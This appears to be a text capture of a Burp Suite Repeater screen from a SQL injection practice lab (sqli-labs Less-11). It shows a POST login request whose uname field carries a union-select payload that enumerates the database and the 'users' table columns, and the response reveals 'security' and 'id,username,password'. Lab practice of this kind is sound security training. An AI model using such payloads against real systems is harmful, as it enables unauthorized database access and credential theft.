 Burp Suite Community E...
Less-11- Error Based- S...
05:11 下午
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾
Target:
HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /Less-11/ HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 182
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 uname=
'union+select+database(),((select+group_concat(column_name)+from+information_schema.columns+wh
ere+table_schema=database()and+table_name+='users'))--+&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n ≡
30 <div>
Password : &nbsp;&nbsp;&nbsp;
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:security<br>
Your Password:id,username,password<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
Done
1,754 bytes | 48 millis